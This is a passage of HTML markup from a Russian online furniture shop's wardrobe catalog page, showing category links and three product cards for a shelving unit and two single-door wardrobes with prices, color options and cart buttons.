href="/catalog/mebel_uyut_servis/">Мебель &quot;Уют сервис&quot;</a><a class="dark_link" href="/catalog/mebel_so_skidkoy/">Мебель со скидкой</a><a class="dark_link" href="/catalog/mebel_mif/">Мебель &quot;МИФ&quot;</a><a class="dark_link" href="/catalog/mebel_dlya_vannoy_komnaty/">Мебель для ванной комнаты</a><a class="dark_link" href="/catalog/komody/">Комоды</a><a class="dark_link" href="/catalog/polki/">Полки</a></div></div></div></div>			</div>
		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				


<div class="js_wrapper_items" data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"N","PRICE_CODE":["BASE"],"OFFER_TREE_PROPS":["271","272","273","274","275","276","316","317","SIZES","COLOR_REF"],"OFFER_SHOW_PREVIEW_PICTURE_PROPS":["271","272","273","274","275","276","316","317"],"CACHE_TIME":"3600000","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","OFFERS_SORT_FIELD":"sort","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"shows","OFFERS_SORT_ORDER2":"asc","LIST_OFFERS_LIMIT":"10","CACHE_GROUPS":"N","LIST_OFFERS_PROPERTY_CODE":["ARTICLE","VOLUME","SIZES","COLOR_REF",""],"SHOW_DISCOUNT_TIME":"Y","SHOW_COUNTER_LIST":"Y","PRICE_VAT_INCLUDE":"Y","USE_PRICE_COUNT":"Y","SHOW_MEASURE":"Y","SHOW_OLD_PRICE":"Y","SHOW_DISCOUNT_PERCENT":"Y","SHOW_DISCOUNT_PERCENT_NUMBER":"Y","USE_REGION":"","STORES":[],"DEFAULT_COUNT":"1","BASKET_URL":"/basket/","OFFERS_CART_PROPERTIES":[],"PRODUCT_PROPERTIES":[],"PARTIAL_PRODUCT_PROPERTIES":"Y","ADD_PROPERTIES_TO_BASKET":"Y","SHOW_DISCOUNT_TIME_EACH_SKU":"Y","SHOW_ARTICLE_SKU":"Y","OFFER_ADD_PICT_PROP":"MORE_PHOTO","PRODUCT_QUANTITY_VARIABLE":"quantity","MAIN_IBLOCK_ID":"18","IBINHERIT_TEMPLATES":[],"ADD_PICT_PROP":"MORE_PHOTO","GALLERY_ITEM_SHOW":"N","MAX_GALLERY_ITEMS":"5","ADD_DETAIL_TO_GALLERY_IN_LIST":"Y"}'>
	
	<div class="section_block">
			<div class="sections_wrapper ">
				<div class="list items">
			<div class="row margin0 flexbox">
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_374">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_kupe_v_nalichii/" class="thumb"><img src="/upload/resize_cache/iblock/127/120_120_2/1274d64908ea16f706c2aa57ba5b5ca0.jpg" alt="Шкафы-купе в наличии" title="Шкафы-купе в наличии" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_kupe_v_nalichii/" class="dark_link">Шкафы-купе в наличии</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_201">
															<div class="img shine">
																													<a href="/catalog/shkafy/stellazhi/" class="thumb"><img src="/upload/iblock/1ee/1ee0cdc2317372c1af453726c0acb14f.jpg" alt="Стеллажи" title="Стеллажи" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/stellazhi/" class="dark_link">Стеллажи</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_210">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" class="thumb"><img src="/upload/iblock/c4e/c4ecd0fdd4b25b3d681395b979815636.jpg" alt="Шкафы распашные двухдверные" title="Шкафы распашные двухдверные" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" class="dark_link">Шкафы распашные двухдверные</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_208">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/" class="thumb"><img src="/upload/iblock/333/3338de550f5c87f51f37dcc4717d1a5f.jpg" alt="Шкафы распашные однодверные" title="Шкафы распашные однодверные" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_odnostvorchatye/" class="dark_link">Шкафы распашные однодверные</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_211">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" class="thumb"><img src="/upload/iblock/bd5/bd59205078469f134832a4a5ac2bf480.jpg" alt="Шкафы распашные трехдверные" title="Шкафы распашные трехдверные" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" class="dark_link">Шкафы распашные трехдверные</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_212">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" class="thumb"><img src="/upload/iblock/d38/d386309ef3232c1dfb60f5a014186bfb.jpg" alt="Шкафы распашные четырехдверные" title="Шкафы распашные четырехдверные" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" class="dark_link">Шкафы распашные четырехдверные</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_209">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_uglovye/" class="thumb"><img src="/upload/iblock/21f/21f21b9abfebce42f9f53959ccc62e55.jpg" alt="Шкафы угловые" title="Шкафы угловые" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_uglovye/" class="dark_link">Шкафы угловые</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_215">
															<div class="img shine">
																													<a href="/catalog/shkafy/shkafy_kupe/" class="thumb"><img src="/upload/iblock/898/898d07187df0a7e58e20a84f31c3d4ce.jpg" alt="Шкафы-купе" title="Шкафы-купе" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/shkafy/shkafy_kupe/" class="dark_link">Шкафы-купе</a>
							</div>
						</div>
					</div>
							</div>
		</div>
	</div>
	</div>

	
		
													<div class="right_block1 clearfix catalog vertical" id="right_block_ajax">
				<div class="inner_wrapper">
																													
											<div class="adaptive_filter">
					<a class="filter_opener"><i></i><span>Фильтр</span></a>
				</div>
			
			<!--'start_frame_cache_viewtype-block'-->			
						
<div class="sort_header view_block">
	<!--noindex-->
		<div class="sort_filter mobile_filter_compact">
														<a href="/catalog/shkafy/?sort=SHOWS&order=desc" class="sort_btn  asc SHOWS" rel="nofollow">
					<i class="icon" title="По популярности"></i><span>По популярности</span><i class="arr icons_fa"></i>
				</a>
											<a href="/catalog/shkafy/?sort=NAME&order=desc" class="sort_btn  asc NAME" rel="nofollow">
					<i class="icon" title="По алфавиту"></i><span>По алфавиту</span><i class="arr icons_fa"></i>
				</a>
											<a href="/catalog/shkafy/?sort=PRICE&order=desc" class="sort_btn  asc PRICE" rel="nofollow">
					<i class="icon" title="По цене"></i><span>По цене</span><i class="arr icons_fa"></i>
				</a>
								</div>
		<div class="sort_display">
											<a rel="nofollow" href="/catalog/shkafy/?display=block" class="sort_btn block current"><i title="плиткой"></i></a>
											<a rel="nofollow" href="/catalog/shkafy/?display=list" class="sort_btn list "><i title="списком"></i></a>
											<a rel="nofollow" href="/catalog/shkafy/?display=table" class="sort_btn table "><i title="таблицей"></i></a>
					</div>
		<div class="clearfix"></div>
	<!--/noindex-->
</div>
			
			
							<div class="ajax_load block">
												<div class="top_wrapper row margin0 show_un_props">
			<div class="catalog_block items block_list">
								<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6291" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6291">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="10922" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="10922" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="10922" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="10922" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6291" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6291"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/stellazhi/13929/?oid=10922" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/09e/09e3a3452a4b2270a45d4c88ed1fa080.jpg" alt="ГАРУН Стеллаж  (330х490, h2216 мм)  300" title="ГАРУН Стеллаж  (330х490, h2216 мм)  300" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6291" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fstellazhi%2F13929%2F%3Foid%3D10922" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/stellazhi/13929/?oid=10922" class="dark_link"><span>ГАРУН Стеллаж  (330х490, h2216 мм)  300</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-empty" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="10922" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6291_price">
													от <span class="values_wrapper">3&nbsp;700 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="3700">
																			<span class="values_wrapper"><span class="price_value">3&nbsp;700</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6291">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6291_sku_tree" data-site_id="s1" data-id="6291" data-offer_id="10922" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6291_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6291_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/09e/09e3a3452a4b2270a45d4c88ed1fa080.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/d7c/d7ce8a7a95891058e738db43728db9b0.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="10922">
															<span class="minus" id="bx_3966226736_6291_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6291_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6291_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6291_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="3700" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="10922" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10922" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="10922"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6291_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6291" href="/catalog/shkafy/stellazhi/13929/?oid=10922">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_5809" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_5809">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="9159" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="9159" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="9159" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="9159" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="5809" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="5809"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/11416/?oid=9159" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/830/830de40de4d8d0a9e36794f2b6e6425b.jpg" alt="Энтер  (ПР) Шкаф для одежды" title="Энтер  (ПР) Шкаф для одежды" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="5809" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F11416%2F%3Foid%3D9159" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/11416/?oid=9159" class="dark_link"><span>Энтер  (ПР) Шкаф для одежды</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-empty" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="9159" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_5809_price">
													от <span class="values_wrapper">5&nbsp;320 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="5320">
																			<span class="values_wrapper"><span class="price_value">5&nbsp;320</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__5809">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_5809_sku_tree" data-site_id="s1" data-id="5809" data-offer_id="9159" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_5809_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_5809_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/830/830de40de4d8d0a9e36794f2b6e6425b.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/a15/a15b044024042fba1ce75ae0787667d4.jpeg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_5809_prop_274_cont" data-display_type="LI" data-id="274"><span class="show_class bx_item_section_name"><span>Цвет фасада</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_5809_prop_274_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="274_62" data-showtype="li" data-onevalue="62"><i title="Цвет фасада: Дуб молочный"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/a15/a15b044024042fba1ce75ae0787667d4.jpeg');" data-obgi="url('/upload/uf/d3c/d3c07429185822bf0793c9fb232153f8.jpg')" title="Цвет фасада: Дуб молочный"></span></span></li><li class="item active"  data-treevalue="274_3" data-showtype="li" data-onevalue="3"><i title="Цвет фасада: Белый"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/830/830de40de4d8d0a9e36794f2b6e6425b.jpg');" data-obgi="url('/upload/uf/965/965f34d256b3b5be4069ea8d2b6dfede.png')" title="Цвет фасада: Белый"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="9159">
															<span class="minus" id="bx_3966226736_5809_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_5809_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_5809_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_5809_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="5320" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="9159" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_9159" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="9159"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_5809_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="5809" href="/catalog/shkafy/shkafy_odnostvorchatye/11416/?oid=9159">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_15944" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_15944">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="15946" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="15946" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="15946" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="15946" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="15944" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="15944"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/29754/?oid=15946" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/487/48791948a6844120f04b237a033387a4.jpg" alt="Энтер 1 Шкаф 500*1910*343" title="Энтер 1 Шкаф 500*1910*343" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="15944" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F29754%2F%3Foid%3D15946" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/29754/?oid=15946" class="dark_link"><span>Энтер 1 Шкаф 500*1910*343</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="15946" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_15944_price">
													от <span class="values_wrapper">5&nbsp;300 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="5300">
																			<span class="values_wrapper"><span class="price_value">5&nbsp;300</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__15944">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_15944_sku_tree" data-site_id="s1" data-id="15944" data-offer_id="15946" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_15944_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_15944_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/487/48791948a6844120f04b237a033387a4.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/5d3/5d37f016594002ae167766ecc7e074e8.png');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_15944_prop_274_cont" data-display_type="LI" data-id="274"><span class="show_class bx_item_section_name"><span>Цвет фасада</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_15944_prop_274_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="274_62" data-showtype="li" data-onevalue="62"><i title="Цвет фасада: Дуб молочный"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/5d3/5d37f016594002ae167766ecc7e074e8.png');" data-obgi="url('/upload/uf/d3c/d3c07429185822bf0793c9fb232153f8.jpg')" title="Цвет фасада: Дуб молочный"></span></span></li><li class="item active"  data-treevalue="274_3" data-showtype="li" data-onevalue="3"><i title="Цвет фасада: Белый"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/487/48791948a6844120f04b237a033387a4.jpg');" data-obgi="url('/upload/uf/965/965f34d256b3b5be4069ea8d2b6dfede.png')" title="Цвет фасада: Белый"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="15946">
															<span class="minus" id="bx_3966226736_15944_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_15944_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_15944_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_15944_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="5300" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="15946" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_15946" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="15946"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_15944_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="15944" href="/catalog/shkafy/shkafy_odnostvorchatye/29754/?oid=15946">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
